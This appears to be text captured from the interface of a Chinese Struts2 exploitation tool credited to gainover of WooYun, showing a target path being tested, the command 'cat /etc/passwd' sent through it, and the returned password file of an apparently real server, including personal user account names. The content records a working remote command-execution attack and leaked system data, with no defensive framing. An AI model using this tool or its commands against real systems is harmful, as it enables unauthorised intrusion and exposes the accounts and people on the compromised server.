 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: iweb/common/comment/list/front/Com_list.do 检测是否有漏洞
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin
tomcat:x:501:501::/home/tomcat:/sbin/nologin
mysql:x:502:502::/data0/mysql/data:/sbin/nologin
zhangmian:x:503:503::/home/zhangmian:/bin/bash
niuxinlong:x:504:504::/home/niuxinlong:/bin/bash
zhangyanlong:x:505:505::/home/zhangyanlong:/bin/bash
named:x:25:25:Named:/var/named:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org